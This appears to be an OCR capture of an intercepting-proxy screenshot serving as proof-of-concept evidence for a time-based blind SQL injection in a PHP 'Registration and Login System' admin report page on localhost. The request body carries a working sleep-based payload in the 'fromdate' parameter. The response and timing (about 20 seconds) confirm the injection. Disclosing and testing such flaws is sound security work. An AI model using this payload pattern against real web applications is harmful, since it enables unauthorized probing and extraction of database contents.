 Request
Pretty Raw Hex
\n
1 POST /URLSAP/loginsystem/loginsystem/admin/bwdates-report-result.php
HTTP/1.1
2 Host: localhost
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/URLSAP/loginsystem/loginsystem/admin/bwdates-report-ds.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=9dmllh3apthq58se03b0nsnnrr
21 Connection: keep-alive
22
23 fromdate='%2b(select*from(select(sleep(20)))a)%2b'&todate=2025-03-10&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Mar 2025 20:17:34 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 7582
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8" />
18 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
19 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
20 <meta name="description" content="" />
21 <meta name="author" content="" />
22 <title>
B/w Dates Report Result | Registration and Login System
</title>
23 <link href="
https://cdn.jsdelivr.net/npm/simple-datatables@latest/dist/style.css"
rel="stylesheet" />
24 <link href="../css/styles.css" rel="stylesheet" />
25 <script src="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.j
s" crossorigin="anonymous">
</script>
26
</head>
hello
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Done
7,955 bytes | 20,014 millis